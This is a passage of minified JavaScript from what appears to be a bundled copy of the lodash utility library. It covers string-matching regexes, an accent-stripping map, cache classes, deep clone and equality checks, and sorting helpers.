.+?Constructor\]$/,ve=/^0o[0-7]+$/i,we=/^(?:0|[1-9]\d*)$/,be=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Me=/($^)/,Le=/['\n\r\u2028\u2029\\]/g,ke="\\ud800-\\udfff",De="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Te="\\u2700-\\u27bf",Ee="a-z\\xdf-\\xf6\\xf8-\\xff",Ye="A-Z\\xc0-\\xd6\\xd8-\\xde",Se="\\ufe0e\\ufe0f",xe="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Oe="['’]",Ae="["+ke+"]",Pe="["+xe+"]",je="["+De+"]",Ce="\\d+",He="["+Te+"]",Re="["+Ee+"]",We="[^"+ke+xe+Ce+Te+Ee+Ye+"]",Ie="\\ud83c[\\udffb-\\udfff]",Ue="[^"+ke+"]",Ne="(?:\\ud83c[\\udde6-\\uddff]){2}",Fe="[\\ud800-\\udbff][\\udc00-\\udfff]",qe="["+Ye+"]",Be="\\u200d",$e="(?:"+Re+"|"+We+")",ze="(?:"+qe+"|"+We+")",Ke="(?:['’](?:d|ll|m|re|s|t|ve))?",Ve="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ge="(?:"+je+"|"+Ie+")"+"?",Je="["+Se+"]?",Ze=Je+Ge+("(?:"+Be+"(?:"+[Ue,Ne,Fe].join("|")+")"+Je+Ge+")*"),Qe="(?:"+[He,Ne,Fe].join("|")+")"+Ze,Xe="(?:"+[Ue+je+"?",je,Ne,Fe,Ae].join("|")+")",et=RegExp(Oe,"g"),tt=RegExp(je,"g"),nt=RegExp(Ie+"(?="+Ie+")|"+Xe+Ze,"g"),rt=RegExp([qe+"?"+Re+"+"+Ke+"(?="+[Pe,qe,"$"].join("|")+")",ze+"+"+Ve+"(?="+[Pe,qe+$e,"$"].join("|")+")",qe+"?"+$e+"+"+Ke,qe+"+"+Ve,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Ce,Qe].join("|"),"g"),it=RegExp("["+Be+ke+De+Se+"]"),at=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ot=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],st=-1,lt={};lt[H]=lt[R]=lt[W]=lt[I]=lt[U]=lt[N]=lt[F]=lt[q]=lt[B]=!0,lt[g]=lt[v]=lt[j]=lt[w]=lt[C]=lt[b]=lt[M]=lt[L]=lt[D]=lt[T]=lt[E]=lt[S]=lt[x]=lt[O]=lt[P]=!1;var ut={};ut[g]=ut[v]=ut[j]=ut[C]=ut[w]=ut[b]=ut[H]=ut[R]=ut[W]=ut[I]=ut[U]=ut[D]=ut[T]=ut[E]=ut[S]=ut[x]=ut[O]=ut[A]=ut[N]=ut[F]=ut[q]=ut[B]=!0,ut[M]=ut[L]=ut[P]=!1;var dt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ct=parseFloat,ft=parseInt,ht="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,_t="object"==typeof self&&self&&self.Object===Object&&self,pt=ht||_t||Function("return this")(),mt=t&&!t.nodeType&&t,yt=mt&&e&&!e.nodeType&&e,gt=yt&&yt.exports===mt,vt=gt&&ht.process,wt=function(){try{var e=yt&&yt.require&&yt.require("util").types;return e||vt&&vt.binding&&vt.binding("util")}catch(e){}}(),bt=wt&&wt.isArrayBuffer,Mt=wt&&wt.isDate,Lt=wt&&wt.isMap,kt=wt&&wt.isRegExp,Dt=wt&&wt.isSet,Tt=wt&&wt.isTypedArray;function Et(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Yt(e,t,n,r){for(var i=-1,a=null==e?0:e.length;++i<a;){var o=e[i];t(r,o,n(o),e)}return r}function St(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function xt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Ot(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function At(e,t){for(var n=-1,r=null==e?0:e.length,i=0,a=[];++n<r;){var o=e[n];t(o,n,e)&&(a[i++]=o)}return a}function Pt(e,t){return!!(null==e?0:e.length)&&qt(e,t,0)>-1}function jt(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function Ct(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function Ht(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function Rt(e,t,n,r){var i=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++i]);++i<a;)n=t(n,e[i],i,e);return n}function Wt(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function It(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var Ut=Kt("length");function Nt(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function Ft(e,t,n,r){for(var i=e.length,a=n+(r?1:-1);r?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function qt(e,t,n){return t==t?function(e,t,n){var r=n-1,i=e.length;for(;++r<i;)if(e[r]===t)return r;return-1}(e,t,n):Ft(e,$t,n)}function Bt(e,t,n,r){for(var i=n-1,a=e.length;++i<a;)if(r(e[i],t))return i;return-1}function $t(e){return e!=e}function zt(e,t){var n=null==e?0:e.length;return n?Jt(e,t)/n:p}function Kt(e){return function(t){return null==t?i:t[e]}}function Vt(e){return function(t){return null==e?i:e[t]}}function Gt(e,t,n,r,i){return i(e,(function(e,i,a){n=r?(r=!1,e):t(n,e,i,a)})),n}function Jt(e,t){for(var n,r=-1,a=e.length;++r<a;){var o=t(e[r]);o!==i&&(n=n===i?o:n+o)}return n}function Zt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Qt(e){return e?e.slice(0,mn(e)+1).replace(oe,""):e}function Xt(e){return function(t){return e(t)}}function en(e,t){return Ct(t,(function(t){return e[t]}))}function tn(e,t){return e.has(t)}function nn(e,t){for(var n=-1,r=e.length;++n<r&&qt(t,e[n],0)>-1;);return n}function rn(e,t){for(var n=e.length;n--&&qt(t,e[n],0)>-1;);return n}var an=Vt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),on=Vt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function sn(e){return"\\"+dt[e]}function ln(e){return it.test(e)}function un(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function dn(e,t){return function(n){return e(t(n))}}function cn(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var o=e[n];o!==t&&o!==s||(e[n]=s,a[i++]=n)}return a}function fn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function hn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function _n(e){return ln(e)?function(e){var t=nt.lastIndex=0;for(;nt.test(e);)++t;return t}(e):Ut(e)}function pn(e){return ln(e)?function(e){return e.match(nt)||[]}(e):function(e){return e.split("")}(e)}function mn(e){for(var t=e.length;t--&&se.test(e.charAt(t)););return t}var yn=Vt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var gn=function e(t){var n,r=(t=null==t?pt:gn.defaults(pt.Object(),t,gn.pick(pt,ot))).Array,se=t.Date,ke=t.Error,De=t.Function,Te=t.Math,Ee=t.Object,Ye=t.RegExp,Se=t.String,xe=t.TypeError,Oe=r.prototype,Ae=De.prototype,Pe=Ee.prototype,je=t["__core-js_shared__"],Ce=Ae.toString,He=Pe.hasOwnProperty,Re=0,We=(n=/[^.]+$/.exec(je&&je.keys&&je.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Ie=Pe.toString,Ue=Ce.call(Ee),Ne=pt._,Fe=Ye("^"+Ce.call(He).replace(ie,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),qe=gt?t.Buffer:i,Be=t.Symbol,$e=t.Uint8Array,ze=qe?qe.allocUnsafe:i,Ke=dn(Ee.getPrototypeOf,Ee),Ve=Ee.create,Ge=Pe.propertyIsEnumerable,Je=Oe.splice,Ze=Be?Be.isConcatSpreadable:i,Qe=Be?Be.iterator:i,Xe=Be?Be.toStringTag:i,nt=function(){try{var e=fa(Ee,"defineProperty");return e({},"",{}),e}catch(e){}}(),it=t.clearTimeout!==pt.clearTimeout&&t.clearTimeout,dt=se&&se.now!==pt.Date.now&&se.now,ht=t.setTimeout!==pt.setTimeout&&t.setTimeout,_t=Te.ceil,mt=Te.floor,yt=Ee.getOwnPropertySymbols,vt=qe?qe.isBuffer:i,wt=t.isFinite,Ut=Oe.join,Vt=dn(Ee.keys,Ee),vn=Te.max,wn=Te.min,bn=se.now,Mn=t.parseInt,Ln=Te.random,kn=Oe.reverse,Dn=fa(t,"DataView"),Tn=fa(t,"Map"),En=fa(t,"Promise"),Yn=fa(t,"Set"),Sn=fa(t,"WeakMap"),xn=fa(Ee,"create"),On=Sn&&new Sn,An={},Pn=Wa(Dn),jn=Wa(Tn),Cn=Wa(En),Hn=Wa(Yn),Rn=Wa(Sn),Wn=Be?Be.prototype:i,In=Wn?Wn.valueOf:i,Un=Wn?Wn.toString:i;function Nn(e){if(ns(e)&&!$o(e)&&!(e instanceof $n)){if(e instanceof Bn)return e;if(He.call(e,"__wrapped__"))return Ia(e)}return new Bn(e)}var Fn=function(){function e(){}return function(t){if(!ts(t))return{};if(Ve)return Ve(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function qn(){}function Bn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function $n(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=m,this.__views__=[]}function zn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Kn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Vn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Gn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Vn;++t<n;)this.add(e[t])}function Jn(e){var t=this.__data__=new Kn(e);this.size=t.size}function Zn(e,t){var n=$o(e),r=!n&&Bo(e),i=!n&&!r&&Go(e),a=!n&&!r&&!i&&ds(e),o=n||r||i||a,s=o?Zt(e.length,Se):[],l=s.length;for(var u in e)!t&&!He.call(e,u)||o&&("length"==u||i&&("offset"==u||"parent"==u)||a&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||va(u,l))||s.push(u);return s}function Qn(e){var t=e.length;return t?e[Gr(0,t-1)]:i}function Xn(e,t){return Ca(xi(e),lr(t,0,e.length))}function er(e){return Ca(xi(e))}function tr(e,t,n){(n!==i&&!No(e[t],n)||n===i&&!(t in e))&&or(e,t,n)}function nr(e,t,n){var r=e[t];He.call(e,t)&&No(r,n)&&(n!==i||t in e)||or(e,t,n)}function rr(e,t){for(var n=e.length;n--;)if(No(e[n][0],t))return n;return-1}function ir(e,t,n,r){return hr(e,(function(e,i,a){t(r,e,n(e),a)})),r}function ar(e,t){return e&&Oi(t,As(t),e)}function or(e,t,n){"__proto__"==t&&nt?nt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function sr(e,t){for(var n=-1,a=t.length,o=r(a),s=null==e;++n<a;)o[n]=s?i:Es(e,t[n]);return o}function lr(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function ur(e,t,n,r,a,o){var s,l=1&t,u=2&t,d=4&t;if(n&&(s=a?n(e,r,a,o):n(e)),s!==i)return s;if(!ts(e))return e;var c=$o(e);if(c){if(s=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&He.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!l)return xi(e,s)}else{var f=pa(e),h=f==L||f==k;if(Go(e))return ki(e,l);if(f==E||f==g||h&&!a){if(s=u||h?{}:ya(e),!l)return u?function(e,t){return Oi(e,_a(e),t)}(e,function(e,t){return e&&Oi(t,Ps(t),e)}(s,e)):function(e,t){return Oi(e,ha(e),t)}(e,ar(s,e))}else{if(!ut[f])return a?e:{};s=function(e,t,n){var r=e.constructor;switch(t){case j:return Di(e);case w:case b:return new r(+e);case C:return function(e,t){var n=t?Di(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case H:case R:case W:case I:case U:case N:case F:case q:case B:return Ti(e,n);case D:return new r;case T:case O:return new r(e);case S:return function(e){var t=new e.constructor(e.source,pe.exec(e));return t.lastIndex=e.lastIndex,t}(e);case x:return new r;case A:return i=e,In?Ee(In.call(i)):{}}var i}(e,f,l)}}o||(o=new Jn);var _=o.get(e);if(_)return _;o.set(e,s),ss(e)?e.forEach((function(r){s.add(ur(r,t,n,r,e,o))})):rs(e)&&e.forEach((function(r,i){s.set(i,ur(r,t,n,i,e,o))}));var p=c?i:(d?u?aa:ia:u?Ps:As)(e);return St(p||e,(function(r,i){p&&(r=e[i=r]),nr(s,i,ur(r,t,n,i,e,o))})),s}function dr(e,t,n){var r=n.length;if(null==e)return!r;for(e=Ee(e);r--;){var a=n[r],o=t[a],s=e[a];if(s===i&&!(a in e)||!o(s))return!1}return!0}function cr(e,t,n){if("function"!=typeof e)throw new xe(a);return Oa((function(){e.apply(i,n)}),t)}function fr(e,t,n,r){var i=-1,a=Pt,o=!0,s=e.length,l=[],u=t.length;if(!s)return l;n&&(t=Ct(t,Xt(n))),r?(a=jt,o=!1):t.length>=200&&(a=tn,o=!1,t=new Gn(t));e:for(;++i<s;){var d=e[i],c=null==n?d:n(d);if(d=r||0!==d?d:0,o&&c==c){for(var f=u;f--;)if(t[f]===c)continue e;l.push(d)}else a(t,c,r)||l.push(d)}return l}Nn.templateSettings={escape:Q,evaluate:X,interpolate:ee,variable:"",imports:{_:Nn}},Nn.prototype=qn.prototype,Nn.prototype.constructor=Nn,Bn.prototype=Fn(qn.prototype),Bn.prototype.constructor=Bn,$n.prototype=Fn(qn.prototype),$n.prototype.constructor=$n,zn.prototype.clear=function(){this.__data__=xn?xn(null):{},this.size=0},zn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},zn.prototype.get=function(e){var t=this.__data__;if(xn){var n=t[e];return n===o?i:n}return He.call(t,e)?t[e]:i},zn.prototype.has=function(e){var t=this.__data__;return xn?t[e]!==i:He.call(t,e)},zn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=xn&&t===i?o:t,this},Kn.prototype.clear=function(){this.__data__=[],this.size=0},Kn.prototype.delete=function(e){var t=this.__data__,n=rr(t,e);return!(n<0)&&(n==t.length-1?t.pop():Je.call(t,n,1),--this.size,!0)},Kn.prototype.get=function(e){var t=this.__data__,n=rr(t,e);return n<0?i:t[n][1]},Kn.prototype.has=function(e){return rr(this.__data__,e)>-1},Kn.prototype.set=function(e,t){var n=this.__data__,r=rr(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Vn.prototype.clear=function(){this.size=0,this.__data__={hash:new zn,map:new(Tn||Kn),string:new zn}},Vn.prototype.delete=function(e){var t=da(this,e).delete(e);return this.size-=t?1:0,t},Vn.prototype.get=function(e){return da(this,e).get(e)},Vn.prototype.has=function(e){return da(this,e).has(e)},Vn.prototype.set=function(e,t){var n=da(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Gn.prototype.add=Gn.prototype.push=function(e){return this.__data__.set(e,o),this},Gn.prototype.has=function(e){return this.__data__.has(e)},Jn.prototype.clear=function(){this.__data__=new Kn,this.size=0},Jn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Jn.prototype.get=function(e){return this.__data__.get(e)},Jn.prototype.has=function(e){return this.__data__.has(e)},Jn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Kn){var r=n.__data__;if(!Tn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Vn(r)}return n.set(e,t),this.size=n.size,this};var hr=ji(br),_r=ji(Mr,!0);function pr(e,t){var n=!0;return hr(e,(function(e,r,i){return n=!!t(e,r,i)})),n}function mr(e,t,n){for(var r=-1,a=e.length;++r<a;){var o=e[r],s=t(o);if(null!=s&&(l===i?s==s&&!us(s):n(s,l)))var l=s,u=o}return u}function yr(e,t){var n=[];return hr(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function gr(e,t,n,r,i){var a=-1,o=e.length;for(n||(n=ga),i||(i=[]);++a<o;){var s=e[a];t>0&&n(s)?t>1?gr(s,t-1,n,r,i):Ht(i,s):r||(i[i.length]=s)}return i}var vr=Ci(),wr=Ci(!0);function br(e,t){return e&&vr(e,t,As)}function Mr(e,t){return e&&wr(e,t,As)}function Lr(e,t){return At(t,(function(t){return Qo(e[t])}))}function kr(e,t){for(var n=0,r=(t=wi(t,e)).length;null!=e&&n<r;)e=e[Ra(t[n++])];return n&&n==r?e:i}function Dr(e,t,n){var r=t(e);return $o(e)?r:Ht(r,n(e))}function Tr(e){return null==e?e===i?"[object Undefined]":"[object Null]":Xe&&Xe in Ee(e)?function(e){var t=He.call(e,Xe),n=e[Xe];try{e[Xe]=i;var r=!0}catch(e){}var a=Ie.call(e);r&&(t?e[Xe]=n:delete e[Xe]);return a}(e):function(e){return Ie.call(e)}(e)}function Er(e,t){return e>t}function Yr(e,t){return null!=e&&He.call(e,t)}function Sr(e,t){return null!=e&&t in Ee(e)}function xr(e,t,n){for(var a=n?jt:Pt,o=e[0].length,s=e.length,l=s,u=r(s),d=1/0,c=[];l--;){var f=e[l];l&&t&&(f=Ct(f,Xt(t))),d=wn(f.length,d),u[l]=!n&&(t||o>=120&&f.length>=120)?new Gn(l&&f):i}f=e[0];var h=-1,_=u[0];e:for(;++h<o&&c.length<d;){var p=f[h],m=t?t(p):p;if(p=n||0!==p?p:0,!(_?tn(_,m):a(c,m,n))){for(l=s;--l;){var y=u[l];if(!(y?tn(y,m):a(e[l],m,n)))continue e}_&&_.push(m),c.push(p)}}return c}function Or(e,t,n){var r=null==(e=Ya(e,t=wi(t,e)))?e:e[Ra(Ja(t))];return null==r?i:Et(r,e,n)}function Ar(e){return ns(e)&&Tr(e)==g}function Pr(e,t,n,r,a){return e===t||(null==e||null==t||!ns(e)&&!ns(t)?e!=e&&t!=t:function(e,t,n,r,a,o){var s=$o(e),l=$o(t),u=s?v:pa(e),d=l?v:pa(t),c=(u=u==g?E:u)==E,f=(d=d==g?E:d)==E,h=u==d;if(h&&Go(e)){if(!Go(t))return!1;s=!0,c=!1}if(h&&!c)return o||(o=new Jn),s||ds(e)?na(e,t,n,r,a,o):function(e,t,n,r,i,a,o){switch(n){case C:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case j:return!(e.byteLength!=t.byteLength||!a(new $e(e),new $e(t)));case w:case b:case T:return No(+e,+t);case M:return e.name==t.name&&e.message==t.message;case S:case O:return e==t+"";case D:var s=un;case x:var l=1&r;if(s||(s=fn),e.size!=t.size&&!l)return!1;var u=o.get(e);if(u)return u==t;r|=2,o.set(e,t);var d=na(s(e),s(t),r,i,a,o);return o.delete(e),d;case A:if(In)return In.call(e)==In.call(t)}return!1}(e,t,u,n,r,a,o);if(!(1&n)){var _=c&&He.call(e,"__wrapped__"),p=f&&He.call(t,"__wrapped__");if(_||p){var m=_?e.value():e,y=p?t.value():t;return o||(o=new Jn),a(m,y,n,r,o)}}if(!h)return!1;return o||(o=new Jn),function(e,t,n,r,a,o){var s=1&n,l=ia(e),u=l.length,d=ia(t),c=d.length;if(u!=c&&!s)return!1;var f=u;for(;f--;){var h=l[f];if(!(s?h in t:He.call(t,h)))return!1}var _=o.get(e),p=o.get(t);if(_&&p)return _==t&&p==e;var m=!0;o.set(e,t),o.set(t,e);var y=s;for(;++f<u;){var g=e[h=l[f]],v=t[h];if(r)var w=s?r(v,g,h,t,e,o):r(g,v,h,e,t,o);if(!(w===i?g===v||a(g,v,n,r,o):w)){m=!1;break}y||(y="constructor"==h)}if(m&&!y){var b=e.constructor,M=t.constructor;b==M||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof M&&M instanceof M||(m=!1)}return o.delete(e),o.delete(t),m}(e,t,n,r,a,o)}(e,t,n,r,Pr,a))}function jr(e,t,n,r){var a=n.length,o=a,s=!r;if(null==e)return!o;for(e=Ee(e);a--;){var l=n[a];if(s&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++a<o;){var u=(l=n[a])[0],d=e[u],c=l[1];if(s&&l[2]){if(d===i&&!(u in e))return!1}else{var f=new Jn;if(r)var h=r(d,c,u,e,t,f);if(!(h===i?Pr(c,d,3,r,f):h))return!1}}return!0}function Cr(e){return!(!ts(e)||(t=e,We&&We in t))&&(Qo(e)?Fe:ge).test(Wa(e));var t}function Hr(e){return"function"==typeof e?e:null==e?il:"object"==typeof e?$o(e)?Fr(e[0],e[1]):Nr(e):hl(e)}function Rr(e){if(!ka(e))return Vt(e);var t=[];for(var n in Ee(e))He.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Wr(e){if(!ts(e))return function(e){var t=[];if(null!=e)for(var n in Ee(e))t.push(n);return t}(e);var t=ka(e),n=[];for(var r in e)("constructor"!=r||!t&&He.call(e,r))&&n.push(r);return n}function Ir(e,t){return e<t}function Ur(e,t){var n=-1,i=Ko(e)?r(e.length):[];return hr(e,(function(e,r,a){i[++n]=t(e,r,a)})),i}function Nr(e){var t=ca(e);return 1==t.length&&t[0][2]?Ta(t[0][0],t[0][1]):function(n){return n===e||jr(n,e,t)}}function Fr(e,t){return ba(e)&&Da(t)?Ta(Ra(e),t):function(n){var r=Es(n,e);return r===i&&r===t?Ys(n,e):Pr(t,r,3)}}function qr(e,t,n,r,a){e!==t&&vr(t,(function(o,s){if(a||(a=new Jn),ts(o))!function(e,t,n,r,a,o,s){var l=Sa(e,n),u=Sa(t,n),d=s.get(u);if(d)return void tr(e,n,d);var c=o?o(l,u,n+"",e,t,s):i,f=c===i;if(f){var h=$o(u),_=!h&&Go(u),p=!h&&!_&&ds(u);c=u,h||_||p?$o(l)?c=l:Vo(l)?c=xi(l):_?(f=!1,c=ki(u,!0)):p?(f=!1,c=Ti(u,!0)):c=[]:as(u)||Bo(u)?(c=l,Bo(l)?c=gs(l):ts(l)&&!Qo(l)||(c=ya(u))):f=!1}f&&(s.set(u,c),a(c,u,r,o,s),s.delete(u));tr(e,n,c)}(e,t,s,n,qr,r,a);else{var l=r?r(Sa(e,s),o,s+"",e,t,a):i;l===i&&(l=o),tr(e,s,l)}}),Ps)}function Br(e,t){var n=e.length;if(n)return va(t+=t<0?n:0,n)?e[t]:i}function $r(e,t,n){t=t.length?Ct(t,(function(e){return $o(e)?function(t){return kr(t,1===e.length?e[0]:e)}:e})):[il];var r=-1;t=Ct(t,Xt(ua()));var i=Ur(e,(function(e,n,i){var a=Ct(t,(function(t){return t(e)}));return{criteria:a,index:++r,value:e}}));return function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(i,(function(e,t){return function(e,t,n){var r=-1,i=e.criteria,a=t.criteria,o=i.length,s=n.length;for(;++r<o;){var l=Ei(i[r],a[r]);if(l)return r>=s?l:l*("desc"==n[r]?-1:1)}return e.index-t.index}(e,t,n)}))}function zr(e,t,n){for(var r=-1,i=t.length,a={};++r<i;){var o=t[r],s=kr(e,o);n(s,o)&&ei(a,wi(o,e),s)}return a}function Kr(e,t,n,r){var i=r?Bt:qt,a=-1,o=t.length,s=e;for(e===t&&(t=xi(t)),n&&(s=Ct(e,Xt(n)));++a<o;)for(var l=0,u=t[a],d=n?n(u):u;(l=i(s,d,l,r))>-1;)s!==e&&Je.call(s,l,1),Je.call(e,l,1);return e}function Vr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==a){var a=i;va(i)?Je.call(e,i,1):fi(e,i)}}return e}function Gr(e,t){return e+mt(Ln()*(t-e+1))}function Jr(e,t){var n="";if(!e||t<1||t>_)return n;do{t%2&&(n+=e),(t=mt(t/2))&&(e+=e)}while(t);return n}function Zr(e,t){return Aa(Ea(e,t,il),e+"")}function Qr(e){return Qn(Ns(e))}function Xr(e,t){var n=Ns(e);return Ca(n,lr(t,0,n.length))}function ei(e,t,n,r){if(!ts(e))return e;for(var a=-1,o=(t=wi(t,e)).length,s=o-1,l=e;null!=l&&++a<o;){var u=Ra(t[a]),d=n;if("__proto__"===u||"constructor"===u||"prototype"===u)return e;if(a!=s){var c=l[u];(d=r?r(c,u,l):i)===i&&(d=ts(c)?c:va(t[a+1])?[]:{})}nr(l,u,d),l=l[u]}return e}var ti=On?function(e,t){return On.set(e,t),e}:il,ni=nt?function(e,t){return nt(e,"toString",{configurable:!0,enumerable:!1,value:tl(t),writable:!0})}:il;function ri(e){return Ca(Ns(e))}function ii(e,t,n){var i=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(n=n>a?a:n)<0&&(n+=a),a=t>n?0:n-t>>>0,t>>>=0;for(var o=r(a);++i<a;)o[i]=e[i+t];return o}function ai(e,t){var n;return hr(e,(function(e,r,i){return!(n=t(e,r,i))})),!!n}function oi(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;r<i;){var a=r+i>>>1,o=e[a];null!==o&&!us(o)&&(n?o<=t:o<t)?r=a+1:i=a}return i}return si(e,t,il,n)}function si(e,t,n,r){var a=0,o=null==e?0:e.length;if(0===o)return 0;for(var s=(t=n(t))!=t,l=null===t,u=us(t),d=t===i;a<o;){var c=mt((a+o)/2),f=n(e[c]),h=f!==i,_=null===f,p=f==f,m=us(f);if(s)var y=r||p;else 